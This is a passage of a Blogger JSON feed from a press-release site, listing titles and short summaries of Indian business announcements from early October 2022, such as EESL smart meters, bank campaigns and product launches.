37.252-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"EESL instals 30 million smart metres to assist India achieve energy efficiency goals."},"summary":{"type":"text","$t":"EESL successfully installs 30 Lakh Smart Meters to help India Achieve its Energy Efficiency goalsWidespread adoption of smart meters enabled in the states of Delhi, Rajasthan, Haryana, Uttar Pradesh, Bihar, and AndamanThe company further plans to install another 47 Lakh smart meters by December 2023New Delhi, 3rd October 2022:\u0026nbsp; Energy Efficiency Services Limited (EESL), a joint venture under"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2776952244494271396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2776952244494271396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/eesl-instals-30-million-smart-metres-to-assist-india-achieve-energy-efficiency-goals.html","title":"EESL instals 30 million smart metres to assist India achieve energy efficiency goals."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-744070499274038246"},"published":{"$t":"2022-10-03T03:22:00.006-07:00"},"updated":{"$t":"2022-10-03T03:45:09.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Bank of India \u0026 its Offices Participated in Cleanliness Special Campaign 2.0"},"summary":{"type":"text","$t":"Bank of India \u0026amp; its Offices Participated in Cleanliness Special Campaign 2.0Bank of India \u0026amp; its Offices Participated in Cleanliness Special Campaign 2.0Bank of India and its establishments actively participated in Cleanliness Special Campaign 2.0 which commenced today from its Corporate Office, Mumbai. This Special Campaign 2.0 has started on 2nd Oct and will continue till 31st Oct "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/744070499274038246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/744070499274038246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/bank-of-india-offices-participated-in-cleanliness-special-campaign.html","title":"Bank of India \u0026 its Offices Participated in Cleanliness Special Campaign 2.0"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDo1TEq4PT8VQ-UTQaV720MWcWNjBeoi9o3k0cJRDiH1Weq1cyb18tQsyPyAdytrEPD-eaQhpKL0hi2sP81Mb6JlHboV5Zi5eF9NBlKRnizClTxXlBznC7YH4DO0M-rp85_8SLheSnjVIICykdzlQhayXbndfuu3yfI5F-6euTzzXA4LkRF-J1CLYaQ\/s72-w640-h334-c\/Bank-of-India-_-its-Offices-Participated-in-Cleanliness-Special-Campaign-2.0.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6143500595230280221"},"published":{"$t":"2022-10-03T02:37:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:21.656-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Indian smartphone offline sales climb 44% In H1 2022"},"summary":{"type":"text","$t":"Indian Smartphone market clocks 44% value growth for offline retail in H1 2022Offline channel sales of smartphones reached 2019 levels in 2022ASP for smartphones grew by 20% in offline retail in 2021 vs 2019.Festive season sales to drive market growth in Oct – Dec' 2022According to GfK Market Intelligence Report, in the first half of 2022, value growth of 44% YoY in the smartphone segment is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6143500595230280221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6143500595230280221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/indian-smartphone-offline-sales-climb-44-percent-in-h1-2022.html","title":"Indian smartphone offline sales climb 44% In H1 2022"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9153186904165960134"},"published":{"$t":"2022-10-03T02:15:00.007-07:00"},"updated":{"$t":"2022-10-03T02:23:46.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Clix Capital collaborates with HelpAge India, Muskaan, \u0026 I am Gurgaon "},"summary":{"type":"text","$t":"Aligned with its core value of “deep care”, Clix Capital collaborates with HelpAge India, Muskaan, \u0026amp; I am Gurgaon\u0026nbsp;National, 03 October 2022: Clix Capital, a leading non-banking financial services group with a significant pan-India presence, today announced its collaboration with ‘HelpAge India’, ‘Muskaan’, and ‘I am Gurgaon’ for its Corporate Social Responsibility (CSR) initiatives. This"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9153186904165960134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9153186904165960134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/clix-capital-collaborates-with-helpage-india-muskaan-i-am-gurgaon.html","title":"Clix Capital collaborates with HelpAge India, Muskaan, \u0026 I am Gurgaon "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6m0vp1O8pfdiKYOdkqqPwBkx6CNdAV_a1O1yQ8fGmJ9kxt7p2ba0xD6-4Yy80e446Gejbm2eAIYluo7a4b5UKaUdcbkEWPWwNeATwwv5yrm1lqKTnsNz_G0Ku636ZI8VVkweDlZbYdymw-Ob5_Xe9BBnrWvthCBmVuCjnMGkphJMNvzqw2Q-BvX85g\/s72-w640-h334-c\/Clix%20Capital%20collaborates%20with%20HelpAge%20India,%20Muskaan,%20\u0026%20I%20am%20Gurgaon.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4473138411854259944"},"published":{"$t":"2022-10-03T01:49:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:25.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"BabyChakra introduces #BabyChakraKiList as part of India's First National Label Education Campaign."},"summary":{"type":"text","$t":"BabyChakra launches India’s 1st National “Label Education” Campaign with #BabyChakraKiList: A Definitive Directory of Toxins to avoid in Baby \u0026amp; Child Care ProductsLink - https:\/\/www.youtube.com\/watch?v=flY43c0k9Kg\u0026nbsp;Mumbai, 3rd October, 2022 : India’s top parenting platform BabyChakra released India’s 1st Definitive List to raise awareness of toxins that find their way into many "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4473138411854259944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4473138411854259944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/blog-post.html","title":"BabyChakra introduces #BabyChakraKiList as part of India's First National Label Education Campaign."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcuzxwpXiDn4WM3OYMa5aLzBejCYXHCrDoMULZqaqHNNBCjhCao9HQ1jQR44goqxWRNcLYzPSY94fY571Y--_G_S-xuWbVS_goIC7n1uV-nYGQqJZKE8HCLwmGqywl-_WYdHl3j-ft8pAcMhWbJK_8t9b7553omiT0sYMynAv4uOVc6dhksYMsclUklg\/s72-w640-h334-c\/BabyChakra%20introduces%20%23BabyChakraKiList%20as%20part%20of%20India's%20First%20National%20Label%20Education%20Campaign.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8499165330349515488"},"published":{"$t":"2022-10-03T00:20:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:28.762-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"pTron launched a $799 New TWS and festive season discounts"},"summary":{"type":"text","$t":"l\u0026nbsp; Introduces three new True Wireless Earbuds - Xtreme, Rush \u0026amp; B21 to the Bassbuds Series with innovative design \u0026amp; advanced features at affordable pricingl\u0026nbsp; Offers up to 80% discount on its most hot-selling Audio \u0026amp; Smart wearables starting 399\/- onlyl\u0026nbsp; The offers will be available across Amazon, Flipkart, JioMart \u0026amp; other major platforms.India, 3rd October 2022 - "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8499165330349515488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8499165330349515488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/ptron-launched-a-799-new-tws-and-festive-season-discounts.html","title":"pTron launched a $799 New TWS and festive season discounts"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-95452521194933869"},"published":{"$t":"2022-10-03T00:17:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:31.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Looks Salon plans to expand online and offline."},"summary":{"type":"text","$t":"LOOKS SALON PLANS TO EXPAND ITS ONLINE AND OFFLINE PRESENCELeading Salon Chain Plans To Open More Than 200 Outlets \u0026amp; Also Create An Impactful Digital Presence With LooksKart.inLooks, a popular salon chain is a premium salon for men and women that have built an impressive presence in 40 plus cities with more than 170 branches, each of them being popular in their respective cities. The journey "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/95452521194933869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/95452521194933869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/looks-salon-plans-to-expand-online-and-offline.html","title":"Looks Salon plans to expand online and offline."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3400989508303620350"},"published":{"$t":"2022-10-03T00:14:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:34.043-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"ICICI Bank UK PLC offers bank account in UK for Indian students"},"summary":{"type":"text","$t":"Indian students can get a bank account in the UK from ICICI Bank UK PLC.·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Indian students can instantly open the account digitally before reaching UK·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;They can activate internet banking, mobile banking and debit card in India itself·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The physical debit card will be sent to the correspondence address"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3400989508303620350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3400989508303620350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/icici-bank-uk-plc-offers-bank-account-in-uk-for-indian-students.html","title":"ICICI Bank UK PLC offers bank account in UK for Indian students"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-158214047497284592"},"published":{"$t":"2022-10-02T23:57:00.005-07:00"},"updated":{"$t":"2022-10-03T04:52:37.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Lakmé Fashion Week And Fashion Design Council Of India Reveal Upcoming Highlights In Mumbai, 12-16 October"},"summary":{"type":"text","$t":"LAKMÉ FASHION WEEK AND FASHION DESIGN COUNCIL OF INDIA REVEAL KEY HIGHLIGHTS OF THE UPCOMING EDITION IN MUMBAI FROM 12-16TH OCTOBER\u0026nbsp;~The five-day event will be held at Mumbai’s iconic, new landmark destination - Jio World Convention Centre~The extravaganza will kick off with the Opening Show on 11th October presented jointly by FDCI and Lakmé Fashion Week at an iconic venue and will end with"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/158214047497284592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/158214047497284592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/lakme-fashion-week-and-fashion-design-council-of-india-reveal-upcoming-highlights-in-mumbai-12-16-october.html","title":"Lakmé Fashion Week And Fashion Design Council Of India Reveal Upcoming Highlights In Mumbai, 12-16 October"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7934215974275715053"},"published":{"$t":"2022-10-02T23:55:00.004-07:00"},"updated":{"$t":"2022-10-03T04:52:40.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"CASAGRAND sold out its Bali-themed Villa community project CASAGRAND Tranquil at the launch"},"summary":{"type":"text","$t":"Chennai, 3rd October 2022:\u0026nbsp; CASAGRAND, one of South India’s leading real estate developers has received overwhelming response for its newly launched Bali-themed Villa community project – CASAGRAND Tranquil.\u0026nbsp; The property consists of 82 uber-luxury 4 and 5 BHK villas, which got sold just within 3 days by clocking sales worth 200 cr.\u0026nbsp;CASAGRAND Tranquil is a unique Bali-themed "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7934215974275715053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7934215974275715053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/casagrand-sold-out-its-bali-themed-villa-community-project-casagrand-tranquil-at-the-launch.html","title":"CASAGRAND sold out its Bali-themed Villa community project CASAGRAND Tranquil at the launch"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9138047393705362292"},"published":{"$t":"2022-10-02T23:52:00.003-07:00"},"updated":{"$t":"2022-10-03T04:52:42.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Union Bank of India empowers the underprivileged on Mahatma Gandhi Jayanti "},"summary":{"type":"text","$t":"Union Bank of India empowers the underprivileged by undertaking special initiatives on Mahatma Gandhi Jayanti\u0026nbsp;Union Bank of India today, announced its special initiative to empower the under-privileged on 153rd Birth Anniversary of Mahatma Gandhi. The Bank’s special initiative was carried out from 15th September – 1st October that aimed to promote Financial Inclusion, extend Social Security,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9138047393705362292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9138047393705362292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/union-bank-of-india-empowers-the-underprivileged-on-mahatma-gandhi-jayanti.html","title":"Union Bank of India empowers the underprivileged on Mahatma Gandhi Jayanti "}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2903777496700339512"},"published":{"$t":"2022-10-02T23:45:00.004-07:00"},"updated":{"$t":"2022-10-03T04:52:46.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"KPMG in India Report | 5G driving the next growth wave for Digital India"},"summary":{"type":"text","$t":"5G set to become a connectivity fabric for the country – KPMG in India report\u0026nbsp;Bangalore, 3rd October 2022: KPMG in India, in association with IMC, has today launched a report titled “5G driving the next growth wave for Digital India” at the India Mobile Congress 2022. This report provides a roadmap to organizations in ICT sector to re-purpose, re-engineer and re-position their offerings for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2903777496700339512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2903777496700339512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/kpmg-in-india-report-5g-driving-the-next-growth-wave-for-digital-india.html","title":"KPMG in India Report | 5G driving the next growth wave for Digital India"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8973793370075162132"},"published":{"$t":"2022-10-02T23:43:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:48.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Top finance companies in the Financial Analytics Space"},"summary":{"type":"text","$t":"Top Companies in the Financial Analytics SpaceModern organisations are massively transforming their finance function by leveraging data and applying advanced statistical and ML techniques. Hence, finance analytics is slowly becoming an integral part of businesses across industries as the enterprises strive to improve decision-making within the finance function of their organizations.Although the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8973793370075162132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8973793370075162132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/top-finance-companies-in-the-financial-analytics-space.html","title":"Top finance companies in the Financial Analytics Space"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2982150905282302277"},"published":{"$t":"2022-10-02T23:38:00.007-07:00"},"updated":{"$t":"2022-10-03T04:52:51.919-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Kapoor Watch Company partners with Franck Muller to celebrate 55 years"},"summary":{"type":"text","$t":"Kapoor Watch Company Ties up with Luxury Swiss Watch Brand Franck Muller to Commemorate 55 years of their Legacy\u0026nbsp;3rd October, 2022: To commemorate a milestone event, where Kapoor Watch Company celebrates fifty five (55) years of being an institution in India, as well as to salute India celebrating a landmark seventy five (75) years of Independence, Kapoor Watch Company has tied up with its "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2982150905282302277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2982150905282302277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/kapoor-watch-company-partners-with-franck-muller-to-celebrate-55-years.html","title":"Kapoor Watch Company partners with Franck Muller to celebrate 55 years"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7227131350326820473"},"published":{"$t":"2022-10-02T23:36:00.003-07:00"},"updated":{"$t":"2022-10-03T04:52:54.933-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Veranda Learning Solutions and E\u0026ICT Academy IIT Guwahati tie up to launch Advance Certificate courses for Upskilling"},"summary":{"type":"text","$t":"Veranda Learning Solutions and E\u0026amp;ICT Academy IIT Guwahati launch upskilling courses.New Delhi, 03rd October 2022: Veranda Learning Solutions Limited (“Veranda”), a public listed Education company (BSE: 543514, NSE: VERANDA), represented by its brand Edureka, joins hands with the Electronics and Information, Communication Technology (E\u0026amp;ICT) Academy IIT Guwahati to offer a slew of technical"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7227131350326820473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7227131350326820473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/veranda-learning-solutions-and-eict-academy-iit-guwahati-tie-up-to-launch-advance-certificate-courses-for-upskilling.html","title":"Veranda Learning Solutions and E\u0026ICT Academy IIT Guwahati tie up to launch Advance Certificate courses for Upskilling"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6109990459430745039"},"published":{"$t":"2022-10-02T23:34:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:58.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Beyond Key Empowers Businesses All Over the World with its Voice Tech Services"},"summary":{"type":"text","$t":"Beyond Key's Voice Tech Services Empower Businesses WorldwideBeyond Voice, a division of Beyond Key, is causing a breakthrough in the voice technology industry with their trailblazing, intelligent solutions and services that foresee the demands of modern enterprises. Voice recognition enables a machine to interpret and perform speech commands. AI and voice assistants have boosted technology such "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6109990459430745039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6109990459430745039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/beyond-key-empowers-businesses-all-over-the-world-with-its-voice-tech-services.html","title":"Beyond Key Empowers Businesses All Over the World with its Voice Tech Services"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5974438570284257162"},"published":{"$t":"2022-10-02T23:31:00.005-07:00"},"updated":{"$t":"2022-10-03T04:53:02.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\""},"summary":{"type":"text","$t":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\"UAE, 03 October 2022 – The Mohammed bin Rashid Knowledge Foundation (MBRF) organized a panel discussion session titled ‘Museums: Preserving and transforming knowledge’’ as part of the ‘KnowTalks’ series, in partnership with the United Nations Development Program (UNDP). The session was attended by prominent "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5974438570284257162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5974438570284257162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/knowtalks-presents-a-panel-session-museums-preserving-and-transforming-knowledge.html","title":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\""}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7825640837988443488"},"published":{"$t":"2022-10-02T23:28:00.003-07:00"},"updated":{"$t":"2022-10-03T04:53:04.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"UGRO Capital Ltd. raises $5 million in impact funds with Switzerland's Enabling Qapital."},"summary":{"type":"text","$t":"UGRO Capital Ltd. raises impact funds of USD 5 million in partnership with Enabling Qapital, a leading Impact Investment Advisory Company from Switzerland.\u0026nbsp;Mumbai, October 03, 2022 UGRO Capital has raised funds of USD 5 million through an ECB (external commercial borrowings) transaction with the EMF Microfinance Fund AgmvK (EMF). UGRO Capital, a listed entity that operates a Fintech lending "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7825640837988443488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7825640837988443488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/ugro-capital-ltd-raises-5-million-in-impact-funds-with-switzerland-enabling-qapital.html","title":"UGRO Capital Ltd. raises $5 million in impact funds with Switzerland's Enabling 